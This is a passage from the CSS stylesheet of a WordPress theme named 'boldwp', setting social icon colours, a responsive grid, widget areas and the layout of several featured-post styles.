.boldwp-bottom-social-icons a.boldwp-social-icon-stack-exchange{background:#245289;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-buysellads{background:#b30703;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-web500px{background:#0099e5;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-ello{background:#000000;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-goodreads{background:#553b08;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-odnoklassniki{background:#ed812b;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-houzz{background:#7ac142;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-messenger{background:#0084ff;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-whatsapp{background:#25d366;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-pocket{background:#ef4056;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-xing{background:#026466;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-googleplay{background:#3bccff;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-slideshare{background:#0077b5;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-dropbox{background:#007ee5;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-paypal{background:#003087;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-viadeo{background:#f07355;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-wikipedia{background:#636466;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-skype{background:#00aff0;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-email{background:#2c9ab7;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-rss{background:#f8bc2e;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-search{background:#555555;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-login{background:#1796c6;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-random{background:#67080b;color:#fff;}

/* Grid
-------------------------------------------------------------- */
.boldwp-row{position:relative;width:100%;}
.boldwp-row [class^="boldwp-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.boldwp-col-1,.boldwp-col-2,.boldwp-col-3,.boldwp-col-4,.boldwp-col-5,.boldwp-col-6,.boldwp-col-7,.boldwp-col-8,.boldwp-col-9,.boldwp-col-10,.boldwp-col-11,.boldwp-col-12{width:96%;}
.boldwp-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.boldwp-col-1{width:4.33%;}
.boldwp-col-2{width:12.66%;}
.boldwp-col-3{width:21%;}
.boldwp-col-4{width:29.33%;}
.boldwp-col-5{width:37.66%;}
.boldwp-col-6{width:46%;}
.boldwp-col-7{width:54.33%;}
.boldwp-col-8{width:62.66%;}
.boldwp-col-9{width:71%;}
.boldwp-col-10{width:79.33%;}
.boldwp-col-11{width:87.66%;}
.boldwp-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.boldwp-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.boldwp-featured-posts-area .widget .boldwp-widget-header{margin:-11px -11px 10px -11px;padding:0;background:#ececec;border-bottom:1px solid #dddddd;}
.boldwp-featured-posts-area .widget .boldwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;border:1px solid #ffffff;margin:0;padding:8px 10px;text-transform:uppercase;text-align:center;overflow:hidden;position:relative;}
.boldwp-featured-posts-area .widget .boldwp-widget-title a,.boldwp-featured-posts-area .widget .boldwp-widget-title a:hover,.boldwp-featured-posts-area .widget .boldwp-widget-title a:focus,.boldwp-featured-posts-area .widget .boldwp-widget-title a:active{color:#000000;}
.boldwp-featured-posts-area .widget .boldwp-widget-title .boldwp-widget-title-inside{padding:0 0 0 0;display:block;background:#ececec;vertical-align:bottom;overflow:hidden;}
.boldwp-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.boldwp-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.boldwp-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.boldwp-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.boldwp-featured-posts-area .widget select,#boldwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

.boldwp-top-wrapper-outer{padding:0;background:#f1f1f1;}
.boldwp-top-wrapper{padding:0;}
.boldwp-top-wrapper .widget{margin:0 0 0 0 !important;padding:0;border-bottom:1px solid #fcfcfc;}
.boldwp-top-wrapper .widget .boldwp-top-fullwidth-widget-inside{padding:10px;border-bottom:1px solid #d2d2d2;}
.boldwp-top-wrapper .widget:last-child{margin:0 0 0 0 !important;}
.boldwp-featured-posts-area .widget.boldwp-top-fullwidth-widget .boldwp-widget-header{margin:0 0 10px 0 !important;border:1px solid #dddddd;}

.boldwp-bottom-wrapper-outer{padding:0;background:#f1f1f1;}
.boldwp-bottom-wrapper{padding:0;}
.boldwp-bottom-wrapper .widget{margin:0 0 0 0 !important;padding:0;border-top:1px solid #d2d2d2;}
.boldwp-bottom-wrapper .widget .boldwp-bottom-fullwidth-widget-inside{padding:10px;border-top:1px solid #fcfcfc;}
.boldwp-bottom-wrapper .widget:last-child{margin:0 0 0 0 !important;}
.boldwp-featured-posts-area .widget.boldwp-bottom-fullwidth-widget .boldwp-widget-header{margin:0 0 10px 0 !important;border:1px solid #dddddd;}

/* Featured Posts: Style 1
-------------------------------------------------------------- */
.boldwp-fp01-posts{overflow:hidden;}
.boldwp-fp01-post-wrapper{padding:0;margin-bottom:12px;overflow:hidden;}
.boldwp-fp01-post-wrapper:last-child{margin-bottom:0;}
.boldwp-fp01-post{padding:0;margin:0;overflow:hidden;}
.boldwp-fp01-post .boldwp-fp01-post-title{margin:0;padding:0;font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.boldwp-fp01-post .boldwp-fp01-post-title a{color:#000000 !important;}
.boldwp-fp01-post .boldwp-fp01-post-title a:hover,.boldwp-fp01-post .boldwp-fp01-post-title a:focus,.boldwp-fp01-post .boldwp-fp01-post-title a:active{color:#333333 !important;}
.boldwp-fp01-post .boldwp-fp01-post-thumbnail{float:left;margin:0 8px 1px 0;position:relative;}
.boldwp-fp01-post .boldwp-fp01-post-thumbnail-link{display:block;}
.boldwp-fp01-post .boldwp-fp01-post-thumbnail img{padding:0;margin:0;display:block;width:100px;height:auto;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp01-post .boldwp-fp01-post-thumbnail-link:hover .boldwp-fp01-post-thumbnail-img,.boldwp-fp01-post .boldwp-fp01-post-thumbnail-link:focus .boldwp-fp01-post-thumbnail-img,.boldwp-fp01-post .boldwp-fp01-post-thumbnail-link:active .boldwp-fp01-post-thumbnail-img{opacity:0.8;}
.boldwp-fp01-post .boldwp-fp01-post-snippet{margin:5px 0 0 0;}
.boldwp-fp01-post-snippet p{margin:0;}
.boldwp-fp01-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp01-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:6px 0 0 0;color:#666666 !important;line-height:1;}
.boldwp-fp01-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp01-post-footer a:hover,.boldwp-fp01-post-footer a:focus,.boldwp-fp01-post-footer a:active{color:#000000 !important;}
.boldwp-fp01-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp01-post-meta{display:inline-block;}
.boldwp-fp01-post-meta:before{content:'\2022';margin-right:4px;margin-left:4px;display:inline-block;}
.boldwp-fp01-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-sidebar-widget-areas .widget .boldwp-fp01-post-meta i{/*display:none;*/}
.boldwp-fp01-post-read-more{margin:3px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp01-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;text-decoration:none !important;}
.boldwp-fp01-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp01-post-read-more a:hover,.boldwp-fp01-post-read-more a:focus,.boldwp-fp01-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp-post-snippet p:nth-last-of-type(1){margin:0 !important;}
.boldwp-fp-post-excerpt a{text-decoration:none;color:#409BD4;}
.boldwp-fp-post-excerpt a:hover,.boldwp-fp-post-excerpt a:focus,.boldwp-fp-post-excerpt a:active{text-decoration:underline;color:#08ACD5;}

.boldwp-fpw-1-column .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-1-column .boldwp-fp01-post-wrapper{width:100%;}

@media only screen and (min-width: 680px) {
.boldwp-fpw-2-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-2-columns .boldwp-fp01-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-2-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+2),.boldwp-fp01-posts-container.boldwp-fpw-2-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-2-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+1),.boldwp-fp01-posts-container.boldwp-fpw-2-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+1){clear:both;}
}

@media only screen and (min-width: 680px) {
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+2),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+1),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 890px) {
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper{width:32%;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+2),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+1),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+3),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+1),.boldwp-fp01-posts-container.boldwp-fpw-3-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 680px) {
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+2),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+1),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 890px) {
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper{width:32%;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+2),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(2n+1),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+3),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+1),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper,.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper{width:23.5%;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+3),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(3n+1),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(4n+4),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp01-posts .boldwp-fp01-post-wrapper:nth-of-type(4n+1),.boldwp-fp01-posts-container.boldwp-fpw-4-columns .boldwp-fp01-post-wrapper:nth-of-type(4n+1){clear:both;}
}

.boldwp-featured-post-header{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:left;position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,0.4);padding:6px 8px;width:100%;opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);-webkit-transition:all 0.4s linear;-o-transition:all 0.4s linear;-moz-transition:all 0.4s linear;transition:all 0.4s linear;z-index:6;}
.boldwp-featured-post-inside:hover .boldwp-featured-post-header,.boldwp-featured-post-inside:focus .boldwp-featured-post-header,.boldwp-featured-post-inside:active .boldwp-featured-post-header{opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);background:rgba(0,0,0,0.6);}
.boldwp-featured-post-header a{color:#ffffff !important;display:inline-block;}
.boldwp-featured-post-header a:hover,.boldwp-featured-post-header a:focus,.boldwp-featured-post-header a:active{color:#ffffff !important;}
.boldwp-featured-post-header i{display:inline-block;vertical-align:top;}
.boldwp-featured-post-header-meta{display:inline-block;margin-right:6px;}
.boldwp-featured-post-header-meta:last-child{margin-right:0;float:right;}
.boldwp-featured-post-header{width:auto;right:auto;top:0;bottom:auto;}

.boldwp-fp01-post .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp02-posts-right .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp02-posts-right .boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp10-post .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp01-post .boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp10-post .boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp11-posts-left .boldwp-fp11-posts .boldwp-fp11-post:nth-of-type(n+2) .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp11-posts-right .boldwp-fp11-posts .boldwp-fp11-post:nth-of-type(n+2) .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp11-posts-left .boldwp-fp11-posts .boldwp-fp11-post:nth-of-type(n+2) a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp11-posts-right .boldwp-fp11-posts .boldwp-fp11-post:nth-of-type(n+2) a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp12-posts-right .boldwp-fp12-post .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp12-posts-right .boldwp-fp12-post a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp13-post-wrapper .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-related-posts-list .boldwp-related-post-item .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-related-posts-list .boldwp-related-post-item a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp07-post:nth-of-type(n+2) .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp07-post:nth-of-type(n+2) .boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{display:none;}
.boldwp-fp18-post:nth-of-type(n+2) .boldwp-featured-post-header{width:100%;right:0;top:auto;bottom:0;}
.boldwp-fp18-post:nth-of-type(n+2) .boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{display:none;}
.owl-item.active:first-child .boldwp-featured-post-header{/*display:none;*/}

/* Featured Posts: Style 2
-------------------------------------------------------------- */
.boldwp-fp02-posts{overflow:hidden;}
.boldwp-fp02-post{position:relative;float:left;width:49%;padding:0;margin-bottom:12px;overflow:hidden;}
.boldwp-fp02-posts-left .boldwp-fp02-post{width:100%;float:none;}
.boldwp-fp02-posts-right .boldwp-fp02-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.boldwp-fp02-posts-right .boldwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp02-posts-right .boldwp-fp02-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp02-post a{text-decoration:none;}
.boldwp-fp02-post-thumbnail{position:relative;width:40%;margin-right:10px;float:left;overflow:hidden;z-index:1;}
.boldwp-fp02-post-thumbnail-link{display:block;}
.boldwp-fp02-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp02-post-thumbnail-link:hover .boldwp-fp02-post-thumbnail-img,.boldwp-fp02-post-thumbnail-link:focus .boldwp-fp02-post-thumbnail-img,.boldwp-fp02-post-thumbnail-link:active .boldwp-fp02-post-thumbnail-img{opacity:0.8;}
.boldwp-fp02-post-details{position:relative;}
.boldwp-fp02-post-categories{margin-bottom:5px;}
.boldwp-fp02-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp02-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp02-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp02-post-categories a:hover,.boldwp-fp02-post-categories a:focus,.boldwp-fp02-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp02-post .boldwp-fp02-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-0.5px;text-transform:none;}
.boldwp-fp02-post-title a{color:#000000 !important;}
.boldwp-fp02-post-title a:hover,.boldwp-fp02-post-title a:focus,.boldwp-fp02-post-title a:active{color:#333333 !important;}
.boldwp-fp02-post-snippet{margin:6px 0 0 0;}
.boldwp-fp02-post-snippet p{margin:0;}
.boldwp-fp02-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp02-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp02-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp02-post-footer a:hover,.boldwp-fp02-post-footer a:focus,.boldwp-fp02-post-footer a:active{color:#000000 !important;}
.boldwp-fp02-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp02-post-meta{display:inline-block;}
.boldwp-fp02-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp02-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp02-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp02-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp02-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp02-post-read-more a:hover,.boldwp-fp02-post-read-more a:focus,.boldwp-fp02-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 556px) {
.boldwp-fp02-post .boldwp-fp02-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;text-align:center;}
.boldwp-fp02-post .boldwp-fp02-post-details{text-align:center;}
}
@media only screen and (max-width: 500px) {
.boldwp-fp02-post{width:100%;float:none;}
.boldwp-fp02-posts-right .boldwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp02-posts-right .boldwp-fp02-post:nth-last-child(2){margin-bottom:12px;}
}

/* Featured Posts: Style 3
-------------------------------------------------------------- */
.boldwp-fp03-posts{overflow:hidden;}
.boldwp-fp03-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp03-post:first-child{}
.boldwp-fp03-post:last-child{margin-bottom:0;}
.boldwp-fp03-post a{text-decoration:none;}
.boldwp-fp03-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp03-post-thumbnail-link{display:block;}
.boldwp-fp03-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp03-post-thumbnail-link:hover .boldwp-fp03-post-thumbnail-img,.boldwp-fp03-post-thumbnail-link:focus .boldwp-fp03-post-thumbnail-img,.boldwp-fp03-post-thumbnail-link:active .boldwp-fp03-post-thumbnail-img{opacity:0.8;}
.boldwp-fp03-post-details{position:relative;}
.boldwp-fp03-post-categories{margin-top:10px;text-align:center;}
.boldwp-fp03-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;margin:0 3px 2px 0;letter-spacing:0.5px;}
.boldwp-fp03-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp03-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp03-post-categories a:hover,.boldwp-fp03-post-categories a:focus,.boldwp-fp03-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp03-post .boldwp-fp03-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:6px 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp03-post .boldwp-fp03-post-title a{color:#000000 !important;}
.boldwp-fp03-post .boldwp-fp03-post-title a:hover,.boldwp-fp03-post .boldwp-fp03-post-title a:focus,.boldwp-fp03-post .boldwp-fp03-post-title a:active{color:#333333 !important;}
.boldwp-fp03-post-snippet{display:block;text-align:center;margin:6px 0 0 0;}
.boldwp-fp03-post-snippet p{margin:0;}
.boldwp-fp03-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp03-post-footer{margin-top:8px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.boldwp-fp03-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp03-post-footer a:hover,.boldwp-fp03-post-footer a:focus,.boldwp-fp03-post-footer a:active{color:#000000 !important;}
.boldwp-fp03-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp03-post-meta{display:inline-block;}
.boldwp-fp03-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp03-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp03-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp03-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp03-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp03-post-read-more a:hover,.boldwp-fp03-post-read-more a:focus,.boldwp-fp03-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp03-post .boldwp-tags-links{margin:0 0 10px 0;display:block;}
.boldwp-fp03-post .boldwp-related-posts-wrap{margin:10px auto 0;}
.boldwp-fp03-post .boldwp-related-posts-wrap h4{margin:10px 0 10px;text-align:center;line-height:1;}
.boldwp-fp03-post-details >:last-child{margin-bottom:0;}

/* Featured Posts: Style 4
-------------------------------------------------------------- */
.boldwp-fp04-posts{overflow:hidden;}
.boldwp-fp04-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:12px;overflow:hidden;}
.boldwp-fp04-post:first-child{}
.boldwp-fp04-post:last-child{margin-bottom:0;}
.boldwp-fp04-post a{text-decoration:none;}
.boldwp-fp04-post-thumbnail{width:44%;margin-right:10px;float:left;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp04-post-thumbnail-link{display:block;}
.boldwp-fp04-post.boldwp-fp04-thumb-style-2 .boldwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.boldwp-fp04-post.boldwp-fp04-thumb-style-3:nth-of-type(2n) .boldwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.boldwp-fp04-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
